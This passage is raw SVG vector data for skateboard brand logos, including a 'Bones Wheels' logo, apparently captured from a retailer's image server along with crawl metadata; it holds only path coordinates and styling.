,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.025,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.095-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803-.297,.334-.596,.671-.896,1.009-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.27,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.05,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.337,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.18,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.121,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.067,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g></g><g><path class="gj" d="M48.37,571.291h.964v6.658h3.19v.809h-4.154v-7.466Z"/><path class="gj" d="M59.549,574.946c0,2.57-1.562,3.933-3.467,3.933-1.973,0-3.357-1.529-3.357-3.789,0-2.371,1.474-3.921,3.468-3.921,2.038,0,3.356,1.562,3.356,3.778Zm-5.794,.122c0,1.595,.864,3.024,2.382,3.024,1.529,0,2.394-1.407,2.394-3.102,0-1.484-.776-3.035-2.382-3.035-1.596,0-2.394,1.473-2.394,3.113Z"/><path class="gj" d="M60.802,578.757v-7.466h1.053l2.393,3.777c.554,.875,.986,1.662,1.341,2.426l.021-.011c-.088-.997-.11-1.905-.11-3.069v-3.124h.908v7.466h-.975l-2.371-3.789c-.521-.831-1.019-1.684-1.396-2.493l-.033,.011c.056,.941,.077,1.839,.077,3.08v3.19h-.908Z"/><path class="gj" d="M73.774,578.424c-.432,.155-1.284,.41-2.293,.41-1.13,0-2.061-.288-2.791-.986-.643-.621-1.042-1.618-1.042-2.781,.012-2.227,1.54-3.855,4.044-3.855,.864,0,1.54,.188,1.861,.343l-.233,.787c-.398-.177-.896-.321-1.65-.321-1.816,0-3.002,1.13-3.002,3.002,0,1.895,1.141,3.013,2.88,3.013,.632,0,1.063-.088,1.285-.199v-2.227h-1.518v-.775h2.459v3.589Z"/><path class="gj" d="M75.249,571.39c.421-.089,1.086-.155,1.762-.155,.964,0,1.584,.167,2.049,.543,.388,.288,.621,.731,.621,1.318,0,.72-.477,1.352-1.264,1.639v.022c.709,.177,1.54,.764,1.54,1.872,0,.643-.255,1.13-.631,1.496-.521,.476-1.363,.698-2.581,.698-.665,0-1.175-.044-1.496-.088v-7.345Zm.964,3.058h.875c1.02,0,1.617-.532,1.617-1.252,0-.875-.664-1.219-1.64-1.219-.442,0-.697,.033-.853,.066v2.404Zm0,3.578c.188,.033,.465,.044,.809,.044,.997,0,1.917-.365,1.917-1.451,0-1.019-.876-1.44-1.928-1.44h-.798v2.847Z"/><path class="gj" d="M87.635,574.946c0,2.57-1.562,3.933-3.467,3.933-1.973,0-3.357-1.529-3.357-3.789,0-2.371,1.474-3.921,3.468-3.921,2.038,0,3.356,1.562,3.356,3.778Zm-5.794,.122c0,1.595,.864,3.024,2.382,3.024,1.529,0,2.394-1.407,2.394-3.102,0-1.484-.776-3.035-2.382-3.035-1.596,0-2.394,1.473-2.394,3.113Z"/><path class="gj" d="M89.94,576.408l-.775,2.349h-.997l2.536-7.466h1.163l2.548,7.466h-1.029l-.798-2.349h-2.647Zm2.448-.753l-.731-2.149c-.166-.487-.277-.931-.388-1.362h-.022c-.11,.443-.232,.897-.377,1.351l-.73,2.161h2.249Z"/><path class="gj" d="M95.514,571.39c.487-.1,1.186-.155,1.851-.155,1.029,0,1.694,.188,2.16,.609,.376,.333,.587,.842,.587,1.418,0,.986-.62,1.64-1.407,1.905v.033c.576,.2,.92,.731,1.097,1.507,.244,1.041,.421,1.761,.576,2.049h-.997c-.122-.21-.288-.853-.498-1.784-.222-1.03-.621-1.418-1.496-1.451h-.908v3.235h-.964v-7.367Zm.964,3.401h.986c1.03,0,1.684-.565,1.684-1.418,0-.964-.698-1.385-1.717-1.396-.466,0-.798,.044-.953,.089v2.725Z"/><path class="gj" d="M101.475,571.39c.587-.089,1.285-.155,2.05-.155,1.385,0,2.37,.321,3.024,.931,.664,.609,1.052,1.473,1.052,2.681,0,1.219-.376,2.216-1.074,2.902-.698,.698-1.851,1.075-3.302,1.075-.687,0-1.263-.033-1.75-.088v-7.345Zm.964,6.603c.244,.044,.599,.055,.975,.055,2.061,0,3.18-1.152,3.18-3.168,.011-1.761-.986-2.88-3.024-2.88-.498,0-.875,.044-1.13,.1v5.894Z"/><path class="gj" d="M108.721,577.583c.432,.266,1.063,.487,1.729,.487,.985,0,1.562-.521,1.562-1.274,0-.698-.398-1.097-1.407-1.484-1.218-.432-1.972-1.063-1.972-2.116,0-1.163,.964-2.027,2.415-2.027,.765,0,1.318,.177,1.65,.366l-.266,.787c-.243-.133-.742-.354-1.418-.354-1.019,0-1.407,.609-1.407,1.119,0,.698,.455,1.042,1.485,1.44,1.263,.488,1.905,1.097,1.905,2.194,0,1.152-.854,2.149-2.614,2.149-.721,0-1.507-.21-1.906-.477l.244-.809Z"/></g></g></g><g id="gg"/><g id="gh"/><g id="gi"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/BONES.svg
body_size: 1884
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Bones_Wheels" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a6a6;}.cls-3{fill:#231f20;stroke:#098040;stroke-width:.2px;}</style></defs><g><path class="cls-3" d="M81.49,52.2c.07-2.44-.14-6.37-.07-6.85,.18-.95,.52-1.77,.79-1.83-.03,1.27-.1,3.19,.63,4.57,.66,2.34,.89,3.45,.86,4.12h5.88c.97-7.05,1.07-15.47,.8-16.76-.16-9.11-.06-14.71-.07-15.06h-5.87c-.32,2.72,.36,6.43,.04,7.67-.43,1.48-.55,1.87-.78,1.95-.62-4.82-2.21-8.73-2.2-9.62h-5.88c.05,20.15,.12,29.32-.73,31.08,.52,.67,2.52,1.11,6.61,.74Z"/><path class="cls-3" d="M130.87,68.64c-.22-.16-.15-1.5-5.58-2.54-3.03-.95-5.72-.81-3.43-6.29l.18-3.07c-4.84-3.91-.83-1.88-6.03-4.53,.43-.2,9.8-8.07-1.44-20.53-2.34-1.45-.79-1.05-2.98-1.67l.73-5.18,.6,4.82,6,.36c-.18-6.62,.62-9.72-3.33-10.34-3.94-.62-5.87-2.1-9.31,3.03-1.89,4.61-1.27,12.9,2.76,16.93h-4.07c-.14,7.5,.01,9.53,1.47,11.1,.7,.91,1.4,1.32,6.49,1.56,1.22,.41,1.59,.66,1.59,.66-2.32,1.1-11.65,4.22-10.28,19.24-1.78,1.04-4.61,2.98-7.02,5.01-1.25,.67-2,1.02-2.53,.91,1.88-8.29,4.96-16.35,11.01-28.12-.87,.46-1.44,.92-2.12,.02-.12-.85-.03-3.77-.08-4.46-1.58-.03-3.26,.36-4.19-.19-.22-.55-.22-1.24-.22-1.89v-4.58c2.52-.01,3.57,.13,4.41-.74v-5.18c-.21-.33-.03-.62-1.77-.67-1.92-.09-2.18-.06-2.64-.81v-4.44c.95-.54,2.15-1.01,4.41-.74,0-2.11,.49-5.22-.74-6.66-3.16,.53-6.89,.94-10.28,.74v31.82c2.71,.28,7.58-.66,9.42,.63-6.66,7.52-12.94,17.4-17.49,20.09-1.41-.88-1.67-1.7-6.33-1.44-1.79,.37-3.43,.53-4.69,2.18-16.59-20.29-18.6-21.68-19.09-22.2,.87-.51,3.75-1.31,2.93-11.31-.49-2.1-.77-4.08-2.2-4.96,.8-.61,1.68-.8,2.31-4.88,.03-3.43-.01-7.45-1.58-9.18-2.94-.66-3.19-1.08-13.21-.74l-.73,31.82c4.44-.38,14.03-2.19,17.95,13.04,2.74,10.9,2.43,9.19,2.74,10.9-7.66-4.71-17.19-7.89-16.28-20.99-1.02-.58-1.86-1.25-2.2-2.22-2.2-.74-12.14,.11-8.74,11.91-2.88,.97-6.67,1.54-6.98,8.49,.2,2.96,.42,8.13,6.18,10.67,4.89-.94,5.28-3.15,6.16-2.78,9.25,3.93,16.89,4.35,21,7.96-.05,2.92-.86,4.52,.85,6.32-7.11,4.18-2.83,1.65-8.92,4.77,.12-5.3,.62-8.39-2.91-9.67-2.42-.04-5.33-1.3-9.64,7.43,.07,4.27-.54,3.4,.8,5.95-3.71,1.31-10.18,2.64-3.13,14.41,1.71,2.73,3.86,2.61,3.86,2.61,8.89-4.22,22.02-19.24,28.63-19.98,2.36,4.35,5.2,13.08,4.8,29.11,.81,6.23,1.18,9.42,2.55,11.59-.02-2.52-.32-7.25,1.47-10.36,.89,.12,1.29-.09,2.31,4.48l.62,1.44c2.99-25.92,2.81-29.69,6.61-37l11.26,8.43-.4,1.29-.47,1.3-.11,7.48c2.66,2.86,4.39,3.62,14.73-1.23,1.89-.42,1.2,3.25,.68,4.19,5.52-.96,11.59-6.39,10.28-16.28-1.05-2.95-.65-6.46-10.6-7.34-12.55-1.4-14.79-1.1-18.77-5.25,.58-1.07,1-1.58,.73-5.18,2.82-.61,3.81-.14,13.69-6.55,8.64-4.48,3.98-3.78,16.7-4.35,2.7-.69,5.9-.72,3.57-8.18ZM49.9,45.06c-.59,1.54-1.04,1.26-1.44,1.23,1.06-1.49,.78-3.07,.7-6.11-.03-.99,.03-1.28,.2-1.54,0,0,.19,.14,.31,.39,.06,.15,.15,.52,.28,1.16,.42,1.92,.15,3.77-.05,4.88Zm.02-12.09c-.42-.2-.71-.5-.84-1.73-.13-.83,.3-2.75,.1-4.92,0,0,.19-.01,.54,.02,.59,.18,.63,.39,.99,1.16,.5,1.46-.31,4.68-.8,5.48Zm27.9,67.33c.03-.82-.69-1.24-1.89-1.95-1.02-.39-4.58-1.98-6.32-3.34-1.93-1.58-1.98-3.09-2.08-4.14-.12-1.12,1.3-1.54,2.62-2.32,.64-.93-1.4-1.47-1.14-1.56,.31-.12,.98,.04,2,.27,2.87,.82,4.89,3.86,5.8,5.84,1.47,3.02,1.19,5.37,1.01,7.21Zm13.01-7.41c-2.15,4.23-6.08,4.44-7.87,4.45v2.96c-1.71-.89-1.48-3.17-1.47-5.18,0,0,.17-.05,.67-.24,.23-.09,.47-.22,1.72-1.01,.78-.53,2.27-2.26,3.73-3.96,2.33-2.46,3.68-2.62,4.89-2.93,.05,.72-.49,3.31-1.68,5.91Z"/><path class="cls-3" d="M66.77,52.84c2.73-.77,3.98-1.16,4.44-1.38,2.62-9.73,4.52-19.34,2.76-25.33-.73-2.36-.75-3.66-3.03-5.44-1.95-1.03-3.13-1.96-5.87-1.6-.69,.18-.92,.17-1.32,.44-1.19,.81-4.7,2.97-5.29,12.11-.5,4.84-.47,12.18,2.05,19.03,.75,1.6,2.45,2.98,6.27,2.17Zm-.7-27.28s.36,1.77,.63,3.79c.74,3.04,.12,12.72-.63,17.67-.51-1.52-.94-5.54-.89-10.05-.1-1.06,.18-6.74,.89-11.41Z"/></g><g><path class="cls-3" d="M81.49,211.85c.07-2.44-.14-6.37-.07-6.85,.18-.95,.52-1.77,.79-1.83-.03,1.27-.1,3.19,.63,4.57,.66,2.34,.89,3.45,.86,4.12h5.88c.97-7.05,1.07-15.47,.8-16.76-.16-9.11-.06-14.71-.07-15.06h-5.87c-.32,2.72,.36,6.43,.04,7.67-.43,1.48-.55,1.87-.78,1.95-.62-4.82-2.21-8.73-2.2-9.62h-5.88c.05,20.15,.12,29.32-.73,31.08,.52,.67,2.52,1.11,6.61,.74Z"/><path class="cls-3" d="M130.87,228.29c-.22-.16-.15-1.5-5.58-2.54-3.03-.95-5.72-.81-3.43-6.29l.18-3.07c-4.84-3.91-.83-1.88-6.03-4.53,.43-.2,9.8-8.07-1.44-20.53-2.34-1.45-.79-1.05-2.98-1.67l.73-5.18,.6,4.82,6,.36c-.18-6.62,.62-9.72-3.33-10.34-3.94-.62-5.87-2.1-9.31,3.03-1.89,4.61-1.27,12.9,2.76,16.93h-4.07c-.14,7.5,.01,9.53,1.47,11.1,.7,.91,1.4,1.32,6.49,1.56,1.22,.41,1.59,.66,1.59,.66-2.32,1.1-11.65,4.22-10.28,19.24-1.78,1.04-4.61,2.98-7.02,5.01-1.25,.67-2,1.02-2.53,.91,1.88-8.29,4.96-16.35,11.01-28.12-.87,.46-1.44,.92-2.12,.02-.12-.85-.03-3.77-.08-4.46-1.58-.03-3.26,.36-4.19-.19-.22-.55-.22-1.24-.22-1.89v-4.58c2.52-.01,3.57,.13,4.41-.74v-5.18c-.21-.33-.03-.62-1.77-.67-1.92-.09-2.18-.06-2.64-.81v-4.44c.95-.54,2.15-1.01,4.41-.74,0-2.11,.49-5.22-.74-6.66-3.16,.53-6.89,.94-10.28,.74v31.82c2.71,.28,7.58-.66,9.42,.63-6.66,7.52-12.94,17.4-17.49,20.09-1.41-.88-1.67-1.7-6.33-1.44-1.79,.37-3.43,.53-4.69,2.18-16.59-20.29-18.6-21.68-19.09-22.2,.87-.51,3.75-1.31,2.93-11.31-.49-2.1-.77-4.08-2.2-4.96,.8-.61,1.68-.8,2.31-4.88,.03-3.43-.01-7.45-1.58-9.18-2.94-.66-3.19-1.08-13.21-.74l-.73,31.82c4.44-.38,14.03-2.19,17.95,13.04,2.74,10.9,2.43,9.19,2.74,10.9-7.66-4.71-17.19-7.89-16.28-20.99-1.02-.58-1.86-1.25-2.2-2.22-2.2-.74-12.14,.11-8.74,11.91-2.88,.97-6.67,1.54-6.98,8.49,.2,2.96,.42,8.13,6.18,10.67,4.89-.94,5.28-3.15,6.16-2.78,9.25,3.93,16.89,4.35,21,7.96-.05,2.92-.86,4.52,.85,6.32-7.11,4.18-2.83,1.65-8.92,4.77,.12-5.3,.62-8.39-2.91-9.67-2.42-.04-5.33-1.3-9.64,7.43,.07,4.27-.54,3.4,.8,5.95-3.71,1.31-10.18,2.64-3.13,14.41,1.71,2.73,3.86,2.61,3.86,2.61,8.89-4.22,22.02-19.24,28.63-19.98,2.36,4.35,5.2,13.08,4.8,29.11,.81,6.23,1.18,9.42,2.55,11.59-.02-2.52-.32-7.25,1.47-10.36,.89,.12,1.29-.09,2.31,4.48l.62,1.44c2.99-25.92,2.81-29.69,6.61-37l11.26,8.43-.4,1.29-.47,1.3-.11,7.48c2.66,2.86,4.39,3.62,14.73-1.23,1.89-.42,1.2,3.25,.68,4.19,5.52-.96,11.59-6.39,10.28-16.28-1.05-2.95-.65-6.46-10.6-7.34-12.55-1.4-14.79-1.1-18.77-5.25,.58-1.07,1-1.58,.73-5.18,2.82-.61,3.81-.14,13.69-6.55,8.64-4.48,3.98-3.78,16.7-4.35,2.7-.69,5.9-.72,3.57-8.18Zm-80.97-23.59c-.59,1.54-1.04,1.26-1.44,1.23,1.06-1.49,.78-3.07,.7-6.11-.03-.99,.03-1.28,.2-1.54,0,0,.19,.14,.31,.39,.06,.15,.15,.52,.28,1.16,.42,1.92,.15,3.77-.05,4.88Zm.02-12.09c-.42-.2-.71-.5-.84-1.73-.13-.83,.3-2.75,.1-4.92,0,0,.19-.01,.54,.02,.59,.18,.63,.39,.99,1.16,.5,1.46-.31,4.68-.8,5.48Zm27.9,67.33c.03-.82-.69-1.24-1.89-1.95-1.02-.39-4.58-1.98-6.32-3.34-1.93-1.58-1.98-3.09-2.08-4.14-.12-1.12,1.3-1.54,2.62-2.32,.64-.93-1.4-1.47-1.14-1.56,.31-.12,.98,.04,2,.27,2.87,.82,4.89,3.86,5.8,5.84,1.47,3.02,1.19,5.37,1.01,7.21Zm13.01-7.41c-2.15,4.23-6.08,4.44-7.87,4.45v2.96c-1.71-.89-1.48-3.17-1.47-5.18,0,0,.17-.05,.67-.24,.23-.09,.47-.22,1.72-1.01,.78-.53,2.27-2.26,3.73-3.96,2.33-2.46,3.68-2.62,4.89-2.93,.05,.72-.49,3.31-1.68,5.91Z"/><path class="cls-3" d="M66.77,212.49c2.73-.77,3.98-1.16,4.44-1.38,2.62-9.73,4.52-19.34,2.76-25.33-.73-2.36-.75-3.66-3.03-5.44-1.95-1.03-3.13-1.96-5.87-1.6-.69,.18-.92,.17-1.32,.44-1.19,.81-4.7,2.97-5.29,12.11-.5,4.84-.47,12.18,2.05,19.03,.75,1.6,2.45,2.98,6.27,2.17Zm-.7-27.28s.36,1.77,.63,3.79c.74,3.04,.12,12.72-.63,17.67-.51-1.52-.94-5.54-.89-10.05-.1-1.06,.18-6.74,.89-11.41Z"/></g><g><path class="cls-2" d="M81.49,372.13c.07-2.44-.14-6.37-.07-6.85,.18-.95,.52-1.77,.79-1.83-.03,1.27-.1,3.19,.63,4.57,.66,2.34,.89,3.45,.86,4.12h5.88c.97-7.05,1.07-15.47,.8-16.76-.16-9.11-.06-14.71-.07-15.06h-5.87c-.32,2.72,.36,6.43,.04,7.67-.43,1.48-.55,1.87-.78,1.95-.62-4.82-2.21-8.73-2.2-9.62h-5.88c.05,20.15,.12,29.32-.73,31.08,.52,.67,2.52,1.11,6.61,.74Z"/><path class="cls-2" d="M130.87,388.57c-.22-.16-.15-1.5-5.58-2.54-3.03-.95-5.72-.81-3.43-6.29l.18-3.07c-4.84-3.91-.83-1.88-6.03-4.53,.43-.2,9.8-8.07-1.44-20.53-2.34-1.45-.79-1.05-2.98-1.67l.73-5.18,.6,4.82,6,.36c-.18-6.62,.62-9.72-3.33-10.34-3.94-.62-5.87-2.1-9.31,3.03-1.89,4.61-1.27,12.9,2.76,16.93h-4.07c-.14,7.5,.01,9.53,1.47,11.1,.7,.91,1.4,1.32,6.49,1.56,1.22,.41,1.59,.66,1.59,.66-2.32,1.1-11.65,4.22-10.28,19.24-1.78,1.04-4.61,2.98-7.02,5.01-1.25,.67-2,1.02-2.53,.91,1.88-8.29,4.96-16.35,11.01-28.12-.87,.46-1.44,.92-2.12,.02-.12-.85-.03-3.77-.08-4.46-1.58-.03-3.26,.36-4.19-.19-.22-.55-.22-1.24-.22-1.89v-4.58c2.52-.01,3.57,.13,4.41-.74v-5.18c-.21-.33-.03-.62-1.77-.67-1.92-.09-2.18-.06-2.64-.81v-4.44c.95-.54,2.15-1.01,4.41-.74,0-2.11,.49-5.22-.74-6.66-3.16,.53-6.89,.94-10.28,.74v31.82c2.71,.28,7.58-.66,9.42,.63-6.66,7.52-12.94,17.4-17.49,20.09-1.41-.88-1.67-1.7-6.33-1.44-1.79,.37-3.43,.53-4.69,2.18-16.59-20.29-18.6-21.68-19.09-22.2,.87-.51,3.75-1.31,2.93-11.31-.49-2.1-.77-4.08-2.2-4.96,.8-.61,1.68-.8,2.31-4.88,.03-3.43-.01-7.45-1.58-9.18-2.94-.66-3.19-1.08-13.21-.74l-.73,31.82c4.44-.38,14.03-2.19,17.95,13.04,2.74,10.9,2.43,9.19,2.74,10.9-7.66-4.71-17.19-7.89-16.28-20.99-1.02-.58-1.86-1.25-2.2-2.22-2.2-.74-12.14,.11-8.74,11.91-2.88,.97-6.67,1.54-6.98,8.49,.2,2.96,.42,8.13,6.18,10.67,4.89-.94,5.28-3.15,6.16-2.78,9.25,3.93,16.89,4.35,21,7.96-.05,2.92-.86,4.52,.85,6.32-7.11,4.18-2.83,1.65-8.92,4.77,.12-5.3,.62-8.39-2.91-9.67-2.42-.04-5.33-1.3-9.64,7.43,.07,4.27-.54,3.4,.8,5.95-3.71,1.31-10.18,2.64-3.13,14.41,1.71,2.73,3.86,2.61,3.86,2.61,8.89-4.22,22.02-19.24,28.63-19.98,2.36,4.35,5.2,13.08,4.8,29.11,.81,6.23,1.18,9.42,2.55,11.59-.02-2.52-.32-7.25,1.47-10.36,.89,.12,1.29-.09,2.31,4.48l.62,1.44c2.99-25.92,2.81-29.69,6.61-37l11.26,8.43-.4,1.29-.47,1.3-.11,7.48c2.66,2.86,4.39,3.62,14.73-1.23,1.89-.42,1.2,3.25,.68,4.19,5.52-.96,11.59-6.39,10.28-16.28-1.05-2.95-.65-6.46-10.6-7.34-12.55-1.4-14.79-1.1-18.77-5.25,.58-1.07,1-1.58,.73-5.18,2.82-.61,3.81-.14,13.69-6.55,8.64-4.48,3.98-3.78,16.7-4.35,2.7-.69,5.9-.72,3.57-8.18Zm-80.97-23.59c-.59,1.54-1.04,1.26-1.44,1.23,1.06-1.49,.78-3.07,.7-6.11-.03-.99,.03-1.28,.2-1.54,0,0,.19,.14,.31,.39,.06,.15,.15,.52,.28,1.16,.42,1.92,.15,3.77-.05,4.88Zm.02-12.09c-.42-.2-.71-.5-.84-1.73-.13-.83,.3-2.75,.1-4.92,0,0,.19-.01,.54,.02,.59,.18,.63,.39,.99,1.16,.5,1.46-.31,4.68-.8,5.48Zm27.9,67.33c.03-.82-.69-1.24-1.89-1.95-1.02-.39-4.58-1.98-6.32-3.34-1.93-1.58-1.98-3.09-2.08-4.14-.12-1.12,1.3-1.54,2.62-2.32,.64-.93-1.4-1.47-1.14-1.56,.31-.12,.98,.04,2,.27,2.87,.82,4.89,3.86,5.8,5.84,1.47,3.02,1.19,5.37,1.01,7.21Zm13.01-7.41c-2.15,4.23-6.08,4.44-7.87,4.45v2.96c-1.71-.89-1.48-3.17-1.47-5.18,0,0,.17-.05,.67-.24,.23-.09,.47-.22,1.72-1.01,.78-.53,2.27-2.26,3.73-3.96,2.33-2.46,3.68-2.62,4.89-2.93,.05,.72-.49,3.31-1.68,5.91Z"/><path class="cls-2" d="M66.77,372.77c2.73-.77,3.98-1.16,4.44-1.38,2.62-9.73,4.52-19.34,2.76-25.33-.73-2.36-.75-3.66-3.03-5.44-1.95-1.03-3.13-1.96-5.87-1.6-.69,.18-.92,.17-1.32,.44-1.19,.81-4.7,2.97-5.29,12.11-.5,4.84-.47,12.18,2.05,19.03,.75,1.6,2.45,2.98,6.27,2.17Zm-.7-27.28s.36,1.77,.63,3.79c.74,3.04,.12,12.72-.63,17.67-.51-1.52-.94-5.54-.89-10.05-.1-1.06,.18-6.74,.89-11.41Z"/></g><g><path class="cls-1" d="M81.49,532.4c.07-2.44-.14-6.37-.07-6.85,.18-.95,.52-1.77,.79-1.83-.03,1.27-.1,3.19,.63,4.57,.66,2.34,.89,3.45,.86,4.12h5.88c.97-7.05,1.07-15.47,.8-16.76-.16-9.11-.06-14.71-.07-15.06h-5.87c-.32,2.72,.36,6.43,.04,7.67-.43,1.48-.55,1.87-.78,1.95-.62-4.82-2.21-8.73-2.2-9.62h-5.88c.05,20.15,.12,29.32-.73,31.08,.52,.67,2.52,1.11,6.61,.74Z"/><path class="cls-1" d="M130.87,548.84c-.22-.16-.15-1.5-5.58-2.54-3.03-.95-5.72-.81-3.43-6.29l.18-3.07c-4.84-3.91-.83-1.88-6.03-4.53,.43-.2,9.8-8.07-1.44-20.53-2.34-1.45-.79-1.05-2.98-1.67l.73-5.18,.6,4.82,6,.36c-.18-6.62,.62-9.72-3.33-10.34-3.94-.62-5.87-2.1-9.31,3.03-1.89,4.61-1.27,12.9,2.76,16.93h-4.07c-.14,7.5,.01,9.53,1.47,11.1,.7,.91,1.4,1.32,6.49,1.56,1.22,.41,1.59,.66,1.59,.66-2.32,1.1-11.65,4.22-10.28,19.24-1.78,1.04-4.61,2.98-7.02,5.01-1.25,.67-2,1.02-2.53,.91,1.88-8.29,4.96-16.35,11.01-28.12-.87,.46-1.44,.92-2.12,.02-.12-.85-.03-3.77-.08-4.46-1.58-.03-3.26,.36-4.19-.19-.22-.55-.22-1.24-.22-1.89v-4.58c2.52-.01,3.57,.13,4.41-.74v-5.18c-.21-.33-.03-.62-1.77-.67-1.92-.09-2.18-.06-2.64-.81v-4.44c.95-.54,2.15-1.01,4.41-.74,0-2.11,.49-5.22-.74-6.66-3.16,.53-6.89,.94-10.28,.74v31.82c2.71,.28,7.58-.66,9.42,.63-6.66,7.52-12.94,17.4-17.49,20.09-1.41-.88-1.67-1.7-6.33-1.44-1.79,.37-3.43,.53-4.69,2.18-16.59-20.29-18.6-21.68-19.09-22.2,.87-.51,3.75-1.31,2.93-11.31-.49-2.1-.77-4.08-2.2-4.96,.8-.61,1.68-.8,2.31-4.88,.03-3.43-.01-7.45-1.58-9.18-2.94-.66-3.19-1.08-13.21-.74l-.73,31.82c4.44-.38,14.03-2.19,17.95,13.04,2.74,10.9,2.43,9.19,2.74,10.9-7.66-4.71-17.19-7.89-16.28-20.99-1.02-.58-1.86-1.25-2.2-2.22-2.2-.74-12.14,.11-8.74,11.91-2.88,.97-6.67,1.54-6.98,8.49,.2,2.96,.42,8.13,6.18,10.67,4.89-.94,5.28-3.15,6.16-2.78,9.25,3.93,16.89,4.35,21,7.96-.05,2.92-.86,4.52,.85,6.32-7.11,4.18-2.83,1.65-8.92,4.77,.12-5.3,.62-8.39-2.91-9.67-2.42-.04-5.33-1.3-9.64,7.43,.07,4.27-.54,3.4,.8,5.95-3.71,1.31-10.18,2.64-3.13,14.41,1.71,2.73,3.86,2.61,3.86,2.61,8.89-4.22,22.02-19.24,28.63-19.98,2.36,4.35,5.2,13.08,4.8,29.11,.81,6.23,1.18,9.42,2.55,11.59-.02-2.52-.32-7.25,1.47-10.36,.89,.12,1.29-.09,2.31,4.48l.62,1.44c2.99-25.92,2.81-29.69,6.